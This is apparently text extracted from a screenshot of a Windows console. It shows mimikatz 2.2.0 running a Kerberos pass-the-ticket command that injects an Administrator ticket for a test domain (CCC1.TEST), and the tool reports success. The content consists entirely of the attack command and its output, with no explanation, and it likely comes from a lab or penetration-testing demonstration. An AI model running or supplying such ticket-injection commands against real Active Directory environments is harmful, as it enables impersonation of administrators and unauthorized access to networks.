 C:\Users\Public>mimikatz.exe "kerberos::ptt [0;46d958]-2-0-60a10000-Administrato
r@krbtgt-CCC1.TEST.kirbi" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt [0;46d958]-2-0-60a10000-Administrator@krb
tgt-CCC1.TEST.kirbi
* File: '[0;46d958]-2-0-60a10000-Administrator@krbtgt-CCC1.TEST.kirbi': OK
mimikatz(commandline) # exit
Bye!